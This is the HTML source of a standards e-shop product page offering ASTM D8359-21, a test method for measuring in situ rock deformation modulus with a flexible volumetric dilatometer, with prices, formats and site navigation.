

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mystandards.biz/standard/astm-d8359-21-15.8.2021.html
body_size: 14287
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Standard ASTM D8359-21 15.8.2021 - Standard Test Method for Determining the In Situ Rock Deformation Modulus and Other Associated Rock Properties">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Standard ASTM D8359-21,15.8.2021,ASTM,D8359-21,ASTM D8359-21,Standard Test Method for Determining the In Situ Rock Deformation Modulus and Other Associated Rock Properties Using a Flexible Volumetric Dilatometer, ,Standard" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
        <link rel="shortcut icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
    <link rel="icon" href="https://www.mystandards.biz/favicon.ico?v=9" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/astm-d8359-21-15.8.2021.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/astm-d8359-21-15.8.2021.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/astm-d8359-21-15.8.2021.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/astm-d8359-21-15.8.2021.html" hreflang="en" />

    <link rel="canonical" href="https://www.mystandards.biz/standard/astm-d8359-21-15.8.2021.html">
    <title>ASTM D8359-21 15.8.2021 | technical standard | MyStandards</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}  
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-2'); 
      gtag('config', 'AW-1040287650');
    </script>
      </head>
    <body class="vodoznak-astm">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Warning</span>
              <p>Your browser does not currently support JavaScript.  It is possible that some feature will not work.  JavaScript is required for the online shop to function fully.  Here are <a href="http://www.enable-javascript.com/" target="_blank"> the instructions on how to enable JavaScript in your web browser</a>. </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://eshop.normservis.sk"><div class="sprite3 sprite3-menu_sk-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                            
                  </div>
                  <a href="https://www.mystandards.biz" class="hover_logo">  
                    
                    <img src="/images/logo_30_com.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_com.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-com.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="We are celebrating 30 years on the market. Thank you for being with us." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_com.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Austrian</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japanese</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Search</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">My account</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Cart</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://www.mystandards.biz" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Standards <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Favourite publishers:</li>
                              <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publications <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">By countries :</li>
                              <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Services <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">For customers <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">About Us <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="You can change language version by clicking" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_com_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/astm-d8359-21-15.8.2021.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/astm-d8359-21-15.8.2021.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-d8359-21-15.8.2021.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                                                          </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normal font</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Big font</a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Biggest font</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Help</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Standards <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Favourite publishers:</li>
						          <li><a href="/publisher/american-technical-standards-astm/">ASTM</a></li>
<li><a href="/publisher/american-technical-standards-asme/">ASME</a></li>
<li><a href="/publisher/american-technical-standards-sae/">SAE</a></li>
<li><a href="/publisher/russian-technical-standards-gost/">GOST</a></li>
<li><a href="/publisher/british-technical-standards-bs/">BS</a></li>
<li><a href="/publisher/german-technical-standards-din/">DIN</a></li>
<li><a href="/publisher/international-technical-standards-iso/">ISO</a></li>
<li><a href="/publisher/international-technical-standards-ieee/">IEEE</a></li>
<li><a href="/publisher/american-technical-standards-uop/">UOP</a></li>
<li><a href="/publisher/chinese-technical-standards-gb/">GB</a></li>
<li><a href="/publisher/"><strong>Show all</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">New standards</a></li>
<li class="divider"></li>
<li><a href="/page/vestnik.html">Bulletin UNMZ</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">The request for the quotation</a></li>                      <li><a href="/publisher/"><strong>Show all</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publications <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">By countries : </li>
						          <li><a href="/page/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> American</a></li> 
<li><a href="/publisher/publications-british/"><div class="sprite3 sprite3-menu_com-png"></div> British</a></li>
<li><a href="/publisher/publications-german-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> German</a></li>
<li><a href="/page/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> Czech</a></li>
<li><a href="/publisher/publications-slovak/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovak</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.com/software/metale/" target="_blank"><strong>Metale</strong> - Information about materials</a></li>
					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Services <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Update of Technical Standards</a></li>
<li><a href="/aktualizace-zakonu.html">Update of legislative Regulations</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">For customers <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Help</a></li>
<li><a href="/help.html?var=help_obchodni_podminky">Commercial Terms</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou">Payment by card</a></li>
<li><a href="/card-online.html">Payment for the order</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Request for quotation</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">The overview of new standards</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">About Us <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/page/about.html">About the company</a></li>
<li><a href="/page/contact.html">Contact</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_usa-png"></div> English <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/astm-d8359-21-15.8.2021.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                              <li><a tabindex="-1" href="https://eshop.normservis.sk/norma/astm-d8359-21-15.8.2021.html"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenština </a></li>                              <li><a tabindex="-1" href="https://www.technormen.de/norm/astm-d8359-21-15.8.2021.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Click to change the currency" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            USD                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Choose the way of searching by clicking" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Advanced search</a></li>
                          <li><a href="/page/dle-oboru.html" rel="nofollow">Searching by field</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Search for standards (e.g. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Choose the country by clicking" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> All</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> Czech</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovak</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> American</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> German</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> British</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Spanish</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Russian</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Chinese</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> International</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> European</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Search</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Displayed currency: <a title="Click to change the currency" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          USD          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Price display: <a class="dph_zobraz" rel="nofollow" title="Click to change the price display" onClick="showModal('dph');">excl. VAT</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Publishers</a></li><li><a href="/publisher/american-technical-standards-astm/">Technical standards ASTM</a></li><li class="active">Standard "ASTM D8359-21"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_astm_com.jpg" alt="Standard ASTM D8359-21 15.8.2021 preview" class="img-responsive detail_img_new"  />
                  <img src="/images/pdf_icon.png" data-tooltip="tooltip" data-placement="right" data-original-title="PDF available" style="position:absolute;top:0;margin:5px;left:0;margin-left:16px;" />
                  </div>
                                    <p class="nahled_p print_hide"><a onClick="scrollToNahled();" title="Preview the standard" rel="nofollow"><span class="glyphicon glyphicon-hand-right"></span> Additional information</a></p>  
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ASTM D8359-21 </span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Standard Test Method for Determining the In Situ Rock Deformation Modulus and Other Associated Rock Properties Using a Flexible Volumetric Dilatometer        </span>
      </p>                 
            <a onclick="translate_make();" rel="nofollow" class="pointer_inline print-invisible">Translate name</a> <br /> <br />
      <p class="translated dis_inline">
        
      </p>   
      
      <p><strong>STANDARD</strong> published on <strong>15.8.2021</strong></p>      <br />
            <!--<strong>Selected format:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@mystandards.biz" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_259637">  
        <meta itemprop="availability" content="InStock" />
        <meta itemprop="priceCurrency" content="USD" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Language</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-usa-png'></div> English" value="3" selected>English</option></select></td></tr><tr><td class="lbl">Format</td><td><span class="lang_3">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(259637,'259637-3-42');" name="selectVariant" value="259637-3-42" checked>
                      <div class="sprite-provedeni sprite-provedeni-pdf-png" style="opacity: 0.7;"></div> Online Secure PDF - 80.00 USD <i class="glyphicon glyphicon-info-sign" onClick="showModal('onlineASTM');return false;"></i>
                    </label>
                  </div>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(259637,'259637-3-43');" name="selectVariant" value="259637-3-43">
                      <div class="sprite-provedeni sprite-provedeni-pdf_red-png" style="opacity: 0.7;"></div> Standard + Redline - Online secure PDF - 96.00 USD <i class="glyphicon glyphicon-info-sign" onClick="showModal('onlineASTM');return false;"></i>
                    </label>
                  </div>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(259637,'259637-3-11');" name="selectVariant" value="259637-3-11">
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Print design - 80.00 USD 
                    </label>
                  </div>
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(259637,'259637-3-25');" name="selectVariant" value="259637-3-25">
                      <div class="sprite-provedeni sprite-provedeni-tisk_red-png" style="opacity: 0.7;"></div> Print + redline - 96.00 USD <i class="glyphicon glyphicon-info-sign" onClick="showModal('redline');return false;"></i>
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Availability</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_259637"><span class="skladem_ano"><strong>IN STOCK</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Price</td><td class="sm_price"><span itemprop="price">80.00</span> <a onClick="showModal('mena');" title="Click to change the currency">USD</a> excl. VAT</td></tr>
            <tr>
              <td class="price_big">
              80.00 <a onClick="showModal('mena');" title="Click to change the currency" rel="nofollow">USD</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(259637,false,false,false,false,true);">Add to Cart</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">The information about the standard:</h2>            
      <p>    
        <strong>Designation standards: </strong>ASTM D8359-21<br />
                
                
                
               
                <strong>Publication date standards: </strong> 15.8.2021<br />
                  <strong>SKU: </strong> NS-1033652<br />
          <strong>The number of pages:</strong> 19<br /><strong>Approximate weight :</strong> 57 g (0.13 lbs)<br />        <strong>Country: </strong> <span class="sprite3 sprite3-usa-gif vlajka_norma"></span>        American technical standard<br />
        <strong>Category:</strong> <a href="/publisher/american-technical-standards-astm/">Technical standards ASTM</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
